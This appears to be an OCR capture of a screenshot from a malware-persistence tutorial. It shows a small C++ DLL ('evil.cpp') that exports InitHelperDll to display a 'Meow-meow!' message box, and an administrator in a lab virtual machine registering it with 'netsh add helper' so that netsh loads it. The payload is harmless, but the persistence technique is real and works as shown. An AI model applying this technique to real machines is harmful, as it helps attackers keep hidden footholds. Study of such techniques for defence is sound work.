 1 /*¬
2 evil.cpp¬
3 simple DLL for DLL inject to process¬
4 author: @cocomelonc¬
5 https://cocomelonc.github.io/tutorial/2021/09/20/malware-injection-2.html¬
6 */¬
7 ¬
8 #include <windows.h>¬
9 #pragma comment (lib, "user32.lib")¬
10 ¬
11 extern "C" __declspec(dllexport) DWORD InitHelperDll(DWORD dwNetshVersion, PVOID pReserved) {¬
12 ··MessageBox(NULL, "Meow-meow!", "=^..^=", MB_OK);¬
13 ··return 0;¬
14 }¬
15
win10-x64 (peekaboo) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS C:\Windows\system32> cd Z:\2022-05-29-malware-pers-6\
PS Z:\2022-05-29-malware-pers-6> dir
Recy
Administrator: Command Prompt - netsh
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>netsh
netsh>add helper Z:\2022-05-29-malware-pers-6\evil.dll
=^..^=
Meow-meow!
OK
Activate Windows
Go to Settings to activate
Windows.
Type here to search
3:23 PM
5/29/2022
Right Ctrl